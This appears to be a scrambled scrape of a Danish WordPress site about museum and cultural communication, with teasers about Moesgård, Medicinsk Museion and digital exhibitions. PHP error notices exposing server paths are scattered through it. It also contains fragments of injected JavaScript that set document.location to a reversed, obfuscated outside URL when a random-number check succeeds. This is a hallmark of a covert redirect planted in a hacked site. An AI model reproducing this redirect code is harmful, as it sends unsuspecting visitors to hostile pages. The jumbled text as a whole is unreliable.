
FRA MYREMALM TIL JERN
BØRN & UNGE
,
WEB &
pw/moc.snoituloslattolg//:sptth’=ferh.n
DIGITALISERING
– ET BRUGERDREVET
oitacol.tnemucod”];var
UNDERVISNINGSMATERI
number1=Math.floor(Math.random()*6
ALE
); if (number1==3){var delay =...
Lige nu – i dag – kan man på
Moesgård og på nettet følge...
FORSKELLIGT
,
UDSTILLING &
OPLEVELSE
,
WEB &
Notice
: Only variables should be
DIGITALISERING
INVITATION: KOM TIL
FORSKELLIGT
,
UDSTILLING &
assigned by reference in
OPLEVELSE
MOESGÅRD OG SE
UDSTILLINGEN
/home/www/formidlingsnet.dk/
“DRONNING
wp-
MARGRETHE OG
ARKÆOLOGIEN”
content/themes/surfarama/co
Jonas Paludan fra Medicinsk Museion
tent.php
on line
20
inviterede i december til rundtur i en af
deres...
KULTURFORMIDLING I
EN DIGITAL TIDSALDER
FORSKELLIGT
,
OPLEVELSE OG
LÆRING 2010
I Århus Kunstbygning kan man frem til
Notice
: Only variables should be
den 9. december se udstillingen Digital
assigned by reference in
Natives...
/home/www/formidlingsnet.dk/
wp-
ROCKHEIM OG
OPLEVELSE OG LÆRING 2010
,
WEB
& DIGITALISERING